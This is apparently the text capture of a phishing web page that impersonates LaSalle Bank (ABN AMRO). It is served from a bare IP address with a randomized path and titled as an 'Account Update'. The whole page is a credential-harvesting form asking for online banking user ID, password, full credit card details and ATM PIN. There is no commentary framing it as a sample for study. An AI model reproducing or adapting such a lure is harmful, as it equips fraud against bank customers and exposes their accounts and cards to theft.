 Address http://62.193.219.105/LaSalleBank.com/httpd/eewipjkwapdwajkdpdksaopdjksaopdkaopdakdopakdopakdopakdasopdj09qrwqewqk
LaSalle Bank
ABN AMRO
LaSalle Online
LaSalle Bank Account Update
User ID:
Password:
Name On Credit Card:
Credit Card Number:
Credit Card Type: VISA
Expiration Date:
Electronic Signature (ATM PIN):